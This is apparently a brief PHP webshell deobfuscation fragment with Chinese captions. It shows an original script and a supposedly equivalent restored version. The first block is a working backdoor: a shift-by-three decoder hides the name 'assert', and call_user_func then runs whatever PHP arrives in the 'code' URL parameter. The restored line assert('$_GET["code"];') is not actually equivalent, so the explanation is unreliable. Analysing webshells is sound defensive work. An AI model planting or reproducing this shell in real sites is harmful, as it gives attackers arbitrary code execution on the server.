 原脚本文件
<?php
function encode($string){
$result = '';
for ($index = 0; $index < strlen($string); $index += 1){
$result .= chr(ord($string[$index]) + 3);
}
return $result;
}
function decode($string){
$result = '';
for ($index = 0; $index < strlen($string); $index += 1){
$result .= chr(ord($string[$index]) - 3);
}
return $result;
}
$a = '_GET';
$b = $$a;
$a = decode('dvvhuw');
//call_user_fun
call_user_func($a, $_GET['code']);
?>
等价还原后文件
<?php
assert('$_GET["code"];');?>
~
~